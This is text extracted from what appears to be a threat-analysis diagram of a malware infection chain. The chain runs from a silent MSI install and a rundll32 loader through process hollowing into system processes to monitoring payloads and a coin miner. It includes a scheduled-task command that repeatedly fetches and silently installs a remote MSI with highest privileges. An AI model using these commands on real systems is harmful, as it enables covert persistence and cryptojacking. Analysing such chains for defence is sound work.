 Load MSI package
Execution
Interaction
<installer>
installer.exe <URL1> <URL2>
MSI package
bat
unzip.exe
ZIP
unzip.exe -P <password> <ZIP filename>
Unzipped
msiexec
msiexec.exe /q /i <MSI Package>
PowerShell
Forced reinstall
ZIP
Loader DLL
Clean DLL
Encoded data
Decode
Load DLL
rundll32
rundll32.exe <Loader DLL>, <export>
Periodic/
Boot-time update
Decoded
svchost,
taskhostw,
taskeng
Task (job)
schtasks
schtasks.exe /create /tn "<task name>" /tr
"msiexec /i <URL> /q" /sc minute /mo 110 /rl
highest /f
(system process)
(system process)
setup.exe
Process hollowing
Process hollowing
Process hollowing
Encoded data
Monitoring
payload 1
Monitoring
payload 2
Coin miner